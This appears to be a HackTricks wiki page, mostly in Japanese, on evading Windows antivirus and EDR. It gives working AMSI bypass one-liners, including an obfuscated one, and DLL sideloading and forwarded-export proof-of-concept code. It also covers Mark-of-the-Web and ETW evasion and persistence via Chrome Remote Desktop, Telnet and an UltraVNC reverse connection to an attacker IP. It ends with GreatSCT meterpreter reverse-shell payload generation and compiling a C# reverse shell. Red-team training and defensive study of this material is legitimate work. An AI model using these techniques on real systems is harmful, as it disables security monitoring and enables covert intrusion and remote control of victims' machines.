61 KiB
アンチウイルス (AV) バイパス
{{#include ../banners/hacktricks-training.md}}
このページは @m2rc_pによって書かれました!
Defenderの停止
- defendnot: Windows Defenderの動作を停止させるツール。
- no-defender: 別のAVを偽装してWindows Defenderの動作を停止させるツール。
- Disable Defender if you are admin
AV Evasion Methodology
現在、AVはファイルが悪意あるかどうかを判定するために、static detection、dynamic analysis、そしてより高度なEDRではbehavioural analysisといった複数の手法を使用しています。
Static detection
Static detectionは、バイナリやスクリプト内の既知の悪意ある文字列やバイト列をフラグ付けしたり、ファイル自体から(例:file description, company name, digital signatures, icon, checksum, etc.)情報を抽出することで実現されます。これは、既知の公開ツールを使うと解析・フラグ付けされている可能性が高いため、検出されやすくなることを意味します。こうした検出を回避する方法がいくつかあります:
- Encryption
バイナリを暗号化すれば、AVがプログラムを検出する手段はなくなりますが、メモリ上で復号して実行するためのローダーが必要になります。
- Obfuscation
場合によっては、バイナリやスクリプト内のいくつかの文字列を変更するだけでAVをすり抜けられますが、何をobfuscateするかによっては時間のかかる作業になることがあります。
- Custom tooling
自作のツールを開発すれば既知の悪いシグネチャは存在しませんが、その分多くの時間と労力が必要になります。
Tip
Windows Defenderのstatic detectionに対してチェックする良い方法はThreatCheckです。ThreatCheckは基本的にファイルを複数のセグメントに分割し、各セグメントを個別にDefenderにスキャンさせることで、バイナリ内でフラグが立つ具体的な文字列やバイトを特定できます。
実践的なAV Evasionについての解説を見るにはこのYouTube playlistを強くおすすめします。
Dynamic analysis
Dynamic analysisはAVがバイナリをsandbox内で実行し、悪意ある活動(例:ブラウザのパスワードを復号して読み取ろうとする、LSASSのminidumpを取得する等)を監視することを指します。この部分は扱いがやや難しいですが、sandboxを回避するためにできることがいくつかあります。
- Sleep before execution Depending on how it's implemented, it can be a great way of bypassing AV's dynamic analysis. AV's have a very short time to scan files to not interrupt the user's workflow, so using long sleeps can disturb the analysis of binaries. The problem is that many AV's sandboxes can just skip the sleep depending on how it's implemented.
- Checking machine's resources Usually Sandboxes have very little resources to work with (e.g. < 2GB RAM), otherwise they could slow down the user's machine. You can also get very creative here, for example by checking the CPU's temperature or even the fan speeds, not everything will be implemented in the sandbox.
- Machine-specific checks If you want to target a user who's workstation is joined to the "contoso.local" domain, you can do a check on the computer's domain to see if it matches the one you've specified, if it doesn't, you can make your program exit.
Microsoft DefenderのSandboxのcomputernameがHAL9THであることが判明しているため、マルウェアにおいて実行前にコンピュータ名をチェックし、名前がHAL9THであればDefenderのsandbox内にいることを意味するのでプログラムを終了させる、といった対策が可能です。

Some other really good tips from @mgeeky for going against Sandboxes

Red Team VX Discord #malware-dev channel
前述の通り、public toolsはいずれ検出されます。そこで自問すべきことがあります:
For example, if you want to dump LSASS, do you really need to use mimikatz? Or could you use a different project which is lesser known and also dumps LSASS.
正解はおそらく後者です。mimikatzを例に取ると、プロジェクト自体は非常に優れているものの、AVやEDRによって最もフラグ付けされているツールの一つであり、AVを回避するために扱うのは悪夢のような作業になりがちです。したがって、達成したい目的に対して代替ツールを探すべきです。
Tip
回避のためにペイロードを修正する際は、Defenderでautomatic sample submissionをオフにすることを必ず行ってください。真剣に言いますが、長期的に回避を目指すならDO NOT UPLOAD TO VIRUSTOTAL。特定のAVに検出されるか確認したい場合は、VMにインストールしてautomatic sample submissionをオフにし、結果に満足するまでそこでテストしてください。
EXEs vs DLLs
可能な限り、回避のためには常にDLLsを優先して使用することをおすすめします。私の経験では、DLLファイルは通常検出されにくく、解析されにくいことが多いため、(ペイロードがDLLとして実行できるのであれば)検出を回避するための非常に単純なトリックとなります。
この画像からわかるように、HavocのDLLペイロードはantiscan.meで検出率が4/26なのに対し、EXEペイロードは7/26です。

antiscan.me comparison of a normal Havoc EXE payload vs a normal Havoc DLL
ここからはDLLファイルを使ってよりステルス性を高めるためのいくつかのトリックを紹介します。
DLL Sideloading & Proxying
DLL Sideloadingはloaderが使用するDLL検索順序を利用し、victim applicationとmalicious payload(s)を並べて配置することで成り立ちます。
You can check for programs susceptible to DLL Sideloading using Siofra and the following powershell script:
Get-ChildItem -Path "C:\Program Files\" -Filter *.exe -Recurse -File -Name| ForEach-Object {
$binarytoCheck = "C:\Program Files\" + $_
C:\Users\user\Desktop\Siofra64.exe --mode file-scan --enum-dependency --dll-hijack -f $binarytoCheck
}
このコマンドは "C:\Program Files\" 内で DLL hijacking の影響を受けやすいプログラムの一覧と、それらが読み込もうとする DLL ファイルを出力します。
私は explore DLL Hijackable/Sideloadable programs yourself を強くおすすめします。適切に行えばこのテクニックはかなりステルスですが、公開されている既知の DLL Sideloadable プログラムを使用すると簡単に検出される可能性があります。
プログラムが読み込むことを期待する名前の悪意のある DLL を置いただけでは、プログラムがその DLL 内に特定の関数を期待しているため、payload を読み込まないことがほとんどです。この問題を解決するために、別のテクニックである DLL Proxying/Forwarding を使います。
DLL Proxying は、プログラムが行う呼び出しをプロキシ(および悪意ある)DLL からオリジナルの DLL に転送することで、プログラムの機能を維持しつつ、payload の実行を扱えるようにします。
私は SharpDLLProxy プロジェクトを @flangvik から利用します。
以下が私が行った手順です:
1. Find an application vulnerable to DLL Sideloading (siofra or using Process Hacker)
2. Generate some shellcode (I used Havoc C2)
3. (Optional) Encode your shellcode using Shikata Ga Nai (https://github.com/EgeBalci/sgn)
4. Use SharpDLLProxy to create the proxy dll (.\SharpDllProxy.exe --dll .\mimeTools.dll --payload .\demon.bin)
最後のコマンドは2つのファイルを出力します: DLL のソースコードテンプレートと、リネームされた元の DLL。
Both our shellcode (encoded with SGN) and the proxy DLL have a 0/26 Detection rate in antiscan.me! I would call that a success.

Tip
強くお勧めします:DLL Sideloading については S3cur3Th1sSh1t's twitch VOD を、さらに深く学ぶには ippsec's video もご覧ください。
転送エクスポートの悪用 (ForwardSideLoading)
Windows PE モジュールは、実際には "forwarders" である関数をエクスポートすることができます:コードを指す代わりに、エクスポートエントリは TargetDll.TargetFunc の形式の ASCII 文字列を含みます。呼び出し側がエクスポートを解決すると、Windows ローダーは次のことを行います:
- まだロードされていない場合、
TargetDllをロードする - そこから
TargetFuncを解決する
理解すべき主な挙動:
TargetDllが KnownDLL の場合、保護された KnownDLLs 名前空間(例: ntdll, kernelbase, ole32)から提供される。TargetDllが KnownDLL でない場合、通常の DLL サーチ順序が使用され、その中には forward 解決を行っているモジュールのディレクトリが含まれる。
これにより間接的な sideloading プリミティブが可能になります:署名された DLL のうち関数を non-KnownDLL モジュール名に forward しているものを見つけ、その署名された DLL を、forward のターゲットモジュール名と完全に同じ名前の攻撃者制御の DLL と同じ場所に配置します。forwarded export が呼び出されると、ローダーは forward を解決して同じディレクトリからあなたの DLL をロードし、あなたの DllMain を実行します。
Example observed on Windows 11:
keyiso.dll KeyIsoSetAuditingInterface -> NCRYPTPROV.SetAuditingInterface
NCRYPTPROV.dll は KnownDLL ではないため、通常の検索順序で解決されます。
PoC(コピペ):
- サイン済みのシステムDLLを書き込み可能なフォルダにコピーする
copy C:\Windows\System32\keyiso.dll C:\test\
- 同じフォルダに悪意のある
NCRYPTPROV.dllを配置する。最小限の DllMain で code execution を得られる; DllMain をトリガーするために転送された関数を実装する必要はない。
// x64: x86_64-w64-mingw32-gcc -shared -o NCRYPTPROV.dll ncryptprov.c
#include <windows.h>
BOOL WINAPI DllMain(HINSTANCE hinst, DWORD reason, LPVOID reserved){
if (reason == DLL_PROCESS_ATTACH){
HANDLE h = CreateFileA("C\\\\test\\\\DLLMain_64_DLL_PROCESS_ATTACH.txt", GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if(h!=INVALID_HANDLE_VALUE){ const char *m = "hello"; DWORD w; WriteFile(h,m,5,&w,NULL); CloseHandle(h);}
}
return TRUE;
}
- 署名済みのLOLBinでフォワードをトリガーする:
rundll32.exe C:\test\keyiso.dll, KeyIsoSetAuditingInterface
Observed behavior:
- rundll32(署名済み)がサイドバイサイドの
keyiso.dll(署名済み)をロードする KeyIsoSetAuditingInterfaceを解決する際、ローダーはフォワード先のNCRYPTPROV.SetAuditingInterfaceを辿る- ローダーは次に
C:\testからNCRYPTPROV.dllをロードし、そのDllMainを実行する - もし
SetAuditingInterfaceが実装されていない場合、DllMain実行後にのみ "missing API" エラーが発生する
Hunting tips:
- ターゲットモジュールが KnownDLL ではないフォワードされたエクスポートに注目する。KnownDLLs は
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLsに列挙されている。 - フォワードされたエクスポートは、次のようなツールで列挙できる:
dumpbin /exports C:\Windows\System32\keyiso.dll
# forwarders appear with a forwarder string e.g., NCRYPTPROV.SetAuditingInterface
- 候補を探すには Windows 11 forwarder の一覧を参照: https://hexacorn.com/d/apis_fwd.txt
検出/防御のアイデア:
- LOLBins(例: rundll32.exe)が非システムパスから署名済みDLLを読み込み、そのディレクトリから同じベース名の非KnownDLLsを読み込む一連の動作を監視する
- ユーザー書き込み可能なパス上での
rundll32.exe→ 非システムkeyiso.dll→NCRYPTPROV.dllのようなプロセス/モジュール連鎖を検知してアラートを出す - コード整合性ポリシー(WDAC/AppLocker)を適用し、アプリケーションディレクトリでの書き込み+実行を拒否する
Freeze
Freeze is a payload toolkit for bypassing EDRs using suspended processes, direct syscalls, and alternative execution methods
Freeze を使って、shellcode をステルスにロードして実行できます。
Git clone the Freeze repo and build it (git clone https://github.com/optiv/Freeze.git && cd Freeze && go build Freeze.go)
1. Generate some shellcode, in this case I used Havoc C2.
2. ./Freeze -I demon.bin -encrypt -O demon.exe
3. Profit, no alerts from defender
Tip
Evasion は単なるいたちごっこです。今日通用する手法が明日には検出されることがあるため、ひとつのツールだけに頼らないでください。可能であれば、複数の evasion 技術をチェインすることを検討してください。
AMSI (Anti-Malware Scan Interface)
AMSI は "fileless malware" を防ぐために作られました。以前は AV は主にディスク上のファイルをスキャンする能力しかなかったため、ペイロードをメモリ上で直接実行できれば、AV は十分な可視性がないため防げませんでした。
AMSI 機能は Windows の以下のコンポーネントに統合されています。
- User Account Control, or UAC (elevation of EXE, COM, MSI, or ActiveX installation)
- PowerShell (scripts, interactive use, and dynamic code evaluation)
- Windows Script Host (wscript.exe and cscript.exe)
- JavaScript and VBScript
- Office VBA macros
これにより、アンチウイルスはスクリプトの内容を平文かつ難読化されていない形で取得してスクリプト挙動を検査できます。
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1') を実行すると、Windows Defender 上で以下のアラートが生成されます。

amsi: を前置し、その後にスクリプトが実行された実行ファイルへのパス(この例では powershell.exe)を付加している点に注意してください。
ファイルをディスクにドロップしていなくても、AMSI のためにメモリ上で検出されてしまいました。
さらに、.NET 4.8 からは C# コードも AMSI を経由して実行されます。これは Assembly.Load(byte[]) によるメモリ上ロードにも影響します。したがって、AMSI を回避してメモリ実行を行いたい場合は、.NET の低いバージョン(例えば 4.7.2 以下)を使うことが推奨されます。
AMSI を回避する方法はいくつかあります。
- Obfuscation
AMSI は主に静的検出で動作するため、読み込もうとするスクリプトを修正することは検出回避の有効な手段になり得ます。
しかし、AMSI は複数層の難読化であってもスクリプトの難読化を解除する能力を持っているため、どうやって難読化するかによっては逆に悪手になる可能性があります。つまり必ずしも簡単に回避できるわけではありません。とはいえ、変数名をいくつか変えるだけで済む場合もあるので、フラグ付けの程度によります。
- AMSI Bypass
AMSI は DLL を powershell(および cscript.exe、wscript.exe など)のプロセスにロードすることで実装されているため、権限の低いユーザでも比較的容易に改ざんすることが可能です。この AMSI の実装上の欠陥により、研究者たちは AMSI スキャンを回避する複数の方法を発見しています。
Forcing an Error
AMSI の初期化を失敗させる(amsiInitFailed)と、当該プロセスに対してスキャンが行われなくなります。これは元々 Matt Graeber によって公開され、Microsoft はこれの広範な利用を防ぐシグネチャを開発しました。
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
現在の powershell プロセスに対して AMSI を無効化するには、たった1行の powershell コードで十分だった。この行はもちろん AMSI 自体に検出されるため、この手法を使うにはいくつかの変更が必要だ。
以下は私がこの Github Gist から取った修正版の AMSI bypass だ。
Try{#Ams1 bypass technic nº 2
$Xdatabase = 'Utils';$Homedrive = 'si'
$ComponentDeviceId = "N`onP" + "ubl`ic" -join ''
$DiskMgr = 'Syst+@.M£n£g' + 'e@+nt.Auto@' + '£tion.A' -join ''
$fdx = '@ms' + '£In£' + 'tF@£' + 'l+d' -Join '';Start-Sleep -Milliseconds 300
$CleanUp = $DiskMgr.Replace('@','m').Replace('£','a').Replace('+','e')
$Rawdata = $fdx.Replace('@','a').Replace('£','i').Replace('+','e')
$SDcleanup = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $CleanUp,$Homedrive,$Xdatabase))
$Spotfix = $SDcleanup.GetField($Rawdata,"$ComponentDeviceId,Static")
$Spotfix.SetValue($null,$true)
}Catch{Throw $_}
Keep in mind, that this will probably get flagged once this post comes out, so you should not publish any code if your plan is staying undetected.
Memory Patching
This technique was initially discovered by @RastaMouse and it involves finding address for the "AmsiScanBuffer" function in amsi.dll (responsible for scanning the user-supplied input) and overwriting it with instructions to return the code for E_INVALIDARG, this way, the result of the actual scan will return 0, which is interpreted as a clean result.
Tip
詳細は https://rastamouse.me/memory-patching-amsi-bypass/ を参照してください。
There are also many other techniques used to bypass AMSI with powershell, check out this page and this repo to learn more about them.
This tools https://github.com/Flangvik/AMSI.fail also generates script to bypass AMSI.
Remove the detected signature
You can use a tool such as https://github.com/cobbr/PSAmsi and https://github.com/RythmStick/AMSITrigger to remove the detected AMSI signature from the memory of the current process. This tool works by scanning the memory of the current process for the AMSI signature and then overwriting it with NOP instructions, effectively removing it from memory.
AV/EDR products that uses AMSI
You can find a list of AV/EDR products that uses AMSI in https://github.com/subat0mik/whoamsi.
Use Powershell version 2 If you use PowerShell version 2, AMSI will not be loaded, so you can run your scripts without being scanned by AMSI. You can do this:
powershell.exe -version 2
PS ロギング
PowerShell loggingは、システム上で実行されたすべての PowerShell コマンドを記録できる機能です。これは監査やトラブルシューティングに有用ですが、検出を回避しようとする攻撃者にとって問題になることもあります。
PowerShell ロギングを回避するには、以下の手法を使用できます:
- Disable PowerShell Transcription and Module Logging: この目的には、例えば https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs のようなツールを使用できます。
- Use Powershell version 2: PowerShell version 2 を使用すると、AMSI は読み込まれないため、スクリプトは AMSI によるスキャンを受けずに実行できます。実行例:
powershell.exe -version 2 - Use an Unmanaged Powershell Session: https://github.com/leechristensen/UnmanagedPowerShell を使って防御が無効な powershell をスポーンします(これは Cobal Strike の
powerpickが使っているものです)。
Obfuscation
Tip
Several obfuscation techniques relies on encrypting data, which will increase the entropy of the binary which will make easier for AVs and EDRs to detect it. Be careful with this and maybe only apply encryption to specific sections of your code that is sensitive or needs to be hidden.
Deobfuscating ConfuserEx-Protected .NET Binaries
ConfuserEx 2 (または商用フォーク)を使った malware を解析する際、デコンパイラや sandbox を遮断する複数の保護層に遭遇することがよくあります。以下のワークフローは、後で dnSpy や ILSpy といったツールで C# にデコンパイル可能な、ほぼ元の IL を確実に復元します。
- Anti-tampering removal – ConfuserEx は各 method body を暗号化し、module の static コンストラクタ (
<Module>.cctor) 内で復号します。これにより PE チェックサムも修正されるため、改変するとバイナリがクラッシュします。暗号化されたメタデータテーブルを特定し、XOR キーを復元し、クリーンなアセンブリを書き直すために AntiTamperKiller を使用します:
# https://github.com/wwh1004/AntiTamperKiller
python AntiTamperKiller.py Confused.exe Confused.clean.exe
出力にはアンチタンパリングの 6 つのパラメータ(key0-key3, nameHash, internKey)が含まれ、独自のアンパッカーを作る際に役立ちます。
- Symbol / control-flow recovery – clean ファイルを ConfuserEx 対応の de4dot フォークである de4dot-cex に渡します。
de4dot-cex -p crx Confused.clean.exe -o Confused.de4dot.exe
Flags:
• -p crx – ConfuserEx 2 プロファイルを選択
• de4dot は control-flow flattening を元に戻し、元の namespace、class、変数名を復元し、定数文字列を復号します。
- Proxy-call stripping – ConfuserEx はデコンパイルをさらに困難にするために直接のメソッド呼び出しを軽量なラッパー(いわゆる proxy calls)に置き換えます。これらを ProxyCall-Remover で除去します:
ProxyCall-Remover.exe Confused.de4dot.exe Confused.fixed.exe
この手順の後は、不透明なラッパー関数(Class8.smethod_10 など)の代わりに Convert.FromBase64String や AES.Create() のような通常の .NET API が確認できるはずです。
- Manual clean-up – 生成したバイナリを dnSpy で実行し、巨大な Base64 ブロブや
RijndaelManaged/TripleDESCryptoServiceProviderの使用箇所を検索して、本物の ペイロードを特定します。多くの場合、マルウェアは<Module>.byte_0内で初期化された TLV エンコードされたバイト配列としてそれを保存しています。
上記のチェーンは、悪意あるサンプルを実行することなく実行フローを復元します — オフラインのワークステーションで作業する際に有用です。
🛈 ConfuserEx は
ConfusedByAttributeというカスタム属性を生成します。これはサンプルの自動トリアージに使える IOC として利用できます。
One-liner
autotok.sh Confused.exe # wrapper that performs the 3 steps above sequentially
- InvisibilityCloak: C# obfuscator
- Obfuscator-LLVM: The aim of this project is to provide an open-source fork of the LLVM compilation suite able to provide increased software security through code obfuscation and tamper-proofing.
- ADVobfuscator: ADVobfuscator demonstates how to use
C++11/14language to generate, at compile time, obfuscated code without using any external tool and without modifying the compiler. - obfy: Add a layer of obfuscated operations generated by the C++ template metaprogramming framework which will make the life of the person wanting to crack the application a little bit harder.
- Alcatraz: Alcatraz is a x64 binary obfuscator that is able to obfuscate various different pe files including: .exe, .dll, .sys
- metame: Metame is a simple metamorphic code engine for arbitrary executables.
- ropfuscator: ROPfuscator is a fine-grained code obfuscation framework for LLVM-supported languages using ROP (return-oriented programming). ROPfuscator obfuscates a program at the assembly code level by transforming regular instructions into ROP chains, thwarting our natural conception of normal control flow.
- Nimcrypt: Nimcrypt is a .NET PE Crypter written in Nim
- inceptor: Inceptor is able to convert existing EXE/DLL into shellcode and then load them
SmartScreen & MoTW
インターネットからいくつかの実行ファイルをダウンロードして実行したときに、この画面を見たことがあるかもしれません。
Microsoft Defender SmartScreen は、エンドユーザーが潜在的に悪意のあるアプリケーションを実行するのを防ぐことを目的としたセキュリティ機構です。

SmartScreen は主にレピュテーションベースのアプローチで動作します。つまり、普段あまりダウンロードされないアプリケーションは SmartScreen を発動させ、ユーザーに警告してファイルの実行を防ぎます(ただし、More Info -> Run anyway をクリックすることでファイルを実行することは可能です)。
MoTW (Mark of The Web) は Zone.Identifier という名前の NTFS Alternate Data Stream で、インターネットからファイルをダウンロードすると自動的に作成され、ダウンロード元の URL 情報が保存されます。

インターネットからダウンロードしたファイルの Zone.Identifier ADS を確認しているところ。
Tip
信頼された署名証明書で署名された実行ファイルは SmartScreen を発動しない ことに注意してください。
payloads が Mark of The Web を取得するのを防ぐ非常に効果的な方法の一つは、それらを ISO のようなコンテナ内にパッケージングすることです。これは Mark-of-the-Web (MOTW) が non NTFS ボリュームには適用できないためです。

PackMyPayload は、Mark-of-the-Web を回避するために payloads を出力コンテナにパッケージングするツールです。

Example usage:
PS C:\Tools\PackMyPayload> python .\PackMyPayload.py .\TotallyLegitApp.exe container.iso

+      o     +              o   +      o     +              o
+             o     +           +             o     +         +
o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
:: PACK MY PAYLOAD (1.1.0)       -_-_-_-_-_-_-|   /\_/\
for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
o           +                         o           +           +

[.] Packaging input file to output .iso (iso)...
Burning file onto ISO:
Adding file: /TotallyLegitApp.exe

[+] Generated file written to (size: 3420160): container.iso
Here is a demo for bypassing SmartScreen by packaging payloads inside ISO files using PackMyPayload
ETW
Event Tracing for Windows (ETW) は、Windows上の強力なロギング機構で、アプリケーションやシステムコンポーネントがイベントをログすることを可能にします。しかし、セキュリティ製品が悪意のある活動を監視・検知するためにも利用されます。
AMSIを無効化(バイパス)するのと同様に、ユーザ空間プロセスの EtwEventWrite 関数をイベントをログせずに即座に戻るようにすることも可能です。これは関数をメモリ上でパッチして即時にreturnさせることで行い、そのプロセスにおけるETWロギングを事実上無効化します。
You can find more info in https://blog.xpnsec.com/hiding-your-dotnet-etw/ and https://github.com/repnz/etw-providers-docs/.
C# Assembly Reflection
C# バイナリをメモリにロードして実行する手法は以前から知られており、AVに検知されずにpost-exploitationツールを実行する非常に有効な方法です。
ペイロードがディスクに書き込まれず直接メモリにロードされるため、プロセス全体に対してAMSIをパッチすることだけを考慮すればよい、という利点があります。
ほとんどのC2フレームワーク(sliver, Covenant, metasploit, CobaltStrike, Havoc, etc.)は既にC#アセンブリをメモリ上で直接実行する機能を提供していますが、実行方法にはいくつかのやり方があります:
- Fork&Run
これは新しい犠牲プロセスを生成し、その新プロセスにpost-exploitationの悪意あるコードを注入して実行し、完了後にそのプロセスを終了させる方法です。利点と欠点が存在します。利点は実行が私たちのBeacon implantプロセスの外部で行われることです。つまり、post-exploitationの行動で何か問題が起きたり検知されても、implantが生き残る可能性が高くなります。欠点は、Behavioural Detections に検知される確率が高くなる点です。

- Inline
これはpost-exploitationの悪意あるコードを自身のプロセス内に注入する方法です。新しいプロセスを作成してAVにスキャンされるのを避けられますが、ペイロードの実行中に何か問題が起きるとプロセスがクラッシュしてbeaconを失う可能性が高くなります。
Tip
C# Assemblyのロードについてさらに知りたい場合は、この記事 https://securityintelligence.com/posts/net-execution-inlineexecute-assembly/ とInlineExecute-Assembly BOF(https://github.com/xforcered/InlineExecute-Assembly)を参照してください。
C#アセンブリはPowerShellからロードすることもできます。 Invoke-SharpLoader と S3cur3th1sSh1t's video をチェックしてください。
Using Other Programming Languages
As proposed in https://github.com/deeexcee-io/LOI-Bins, 被害機に攻撃者が管理するSMB共有上にあるインタプリタ環境へのアクセスを与えることで、他の言語を用いて悪意あるコードを実行することが可能です。
SMB共有上のインタプリタバイナリや環境へのアクセスを許可することで、被害機のメモリ内でこれらの言語による任意のコードを実行できます。
リポジトリの記載によれば、Defenderはスクリプトをスキャンし続けますが、Go、Java、PHP等を利用することで静的シグネチャの回避に対する柔軟性が増すとのことです。これらの言語でランダムな未難読化のリバースシェルスクリプトを用いたテストは成功していると報告されています。
TokenStomping
Token stompingは、攻撃者がアクセス トークンやEDRやAVといったセキュリティ製品を操作し、プロセスが終了しない程度に権限を下げつつも、悪意ある活動を検査する権限を失わせる技術です。
これを防ぐために、Windowsはセキュリティプロセスのトークンに対して外部プロセスがハンドルを取得することを制限することが考えられます。
- https://github.com/pwn1sher/KillDefender/
- https://github.com/MartinIngesen/TokenStomp
- https://github.com/nick-frischkorn/TokenStripBOF
Using Trusted Software
Chrome Remote Desktop
As described in this blog post, 被害者PCにChrome Remote Desktopを導入し、それを用いて乗っ取りや持続的アクセスを維持するのは容易です:
- https://remotedesktop.google.com/ からダウンロードし、「Set up via SSH」をクリックして、Windows用のMSIファイルをダウンロードします。
- 被害者側でインストーラをサイレント実行します(管理者権限が必要):
msiexec /i chromeremotedesktophost.msi /qn - Chrome Remote Desktopのページに戻り、Nextをクリックします。ウィザードが認可を求めるので、Authorizeボタンをクリックして続行します。
- 指定されたパラメータを一部調整して実行します:
"%PROGRAMFILES(X86)%\Google\Chrome Remote Desktop\CurrentVersion\remoting_start_host.exe" --code="YOUR_UNIQUE_CODE" --redirect-url="https://remotedesktop.google.com/_/oauthredirect" --name=%COMPUTERNAME% --pin=111111(GUIを使わずにpinを設定できる点に注意)。
Advanced Evasion
Evasion(回避)は非常に複雑なテーマで、単一のシステムでも多様なテレメトリソースを考慮する必要があり、成熟した環境では完全に検知されない状態を保つのはほぼ不可能です。
攻撃対象の環境ごとに固有の強みと弱みがあります。
より高度なEvasion技術に触れるために、@ATTL4S のトークをぜひ視聴してください。
{{#ref}} https://vimeo.com/502507556?embedded=true&owner=32913914&source=vimeo_logo {{#endref}}
これは Evasion in Depth に関する@mariuszbit の別の優れたトークでもあります。
{{#ref}} https://www.youtube.com/watch?v=IbA7Ung39o4 {{#endref}}
古い手法
Defenderが悪意と判定する箇所を確認する
ThreatCheck を使うと、バイナリの一部を削除し続けて、Defenderがどの部分を悪意ありと判断しているかを特定し、分割して教えてくれます。
同様の機能を提供する別のツールに avred があり、サービスを公開ウェブで提供しています(https://avred.r00ted.ch/)。
Telnet Server
Windows10までは、すべてのWindowsにTelnet serverが含まれており、管理者として次のようにしてインストールできました:
pkgmgr /iu:"TelnetServer" /quiet
システムが起動したときに開始するようにし、今すぐ実行してください:
sc config TlntSVR start= auto obj= localsystem
telnetポートを変更する (stealth) と firewall を無効化する:
tlntadmn config port=80
netsh advfirewall set allprofiles state off
UltraVNC
からダウンロード: http://www.uvnc.com/downloads/ultravnc.html(bin ダウンロードを使い、setup ではなく)
ON THE HOST: winvnc.exe を実行し、サーバーを設定します:
- オプション Disable TrayIcon を有効にする
- VNC Password にパスワードを設定する
- View-Only Password にパスワードを設定する
次に、バイナリ winvnc.exe と 新たに 作成されたファイル UltraVNC.ini を victim の中に移動します
Reverse connection
The attacker should execute inside his host the binary vncviewer.exe -listen 5900 so it will be prepared to catch a reverse VNC connection. Then, inside the victim: Start the winvnc daemon winvnc.exe -run and run winwnc.exe [-autoreconnect] -connect <attacker_ip>::5900
警告: ステルスを維持するために以下のことを行ってはいけません
- 既に実行中の場合に
winvncを起動すると popup が表示されるため、winvncを起動してはいけません。tasklist | findstr winvncで実行中か確認してください - 同じディレクトリに
UltraVNC.iniがない状態でwinvncを起動すると config window が開くので、UltraVNC.iniを同じディレクトリに置かずに起動してはいけません - ヘルプのために
winvnc -hを実行すると popup が表示されるので実行してはいけません
GreatSCT
からダウンロード: https://github.com/GreatSCT/GreatSCT
git clone https://github.com/GreatSCT/GreatSCT.git
cd GreatSCT/setup/
./setup.sh
cd ..
./GreatSCT.py
GreatSCTの内部:
use 1
list #Listing available payloads
use 9 #rev_tcp.py
set lhost 10.10.14.0
sel lport 4444
generate #payload is the default name
#This will generate a meterpreter xml and a rcc file for msfconsole
次に、msfconsole -r file.rc で lister を起動 し、次のコマンドで xml payload を 実行 します:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe payload.xml
現在の defender はプロセスを非常に速く終了させます。
自分で reverse shell をコンパイルする
https://medium.com/@Bank_Security/undetectable-c-c-reverse-shells-fab4c0ec4f15
最初の C# Revershell
次のようにコンパイルします:
c:\windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /t:exe /out:back2.exe C:\Users\Public\Documents\Back1.cs.txt
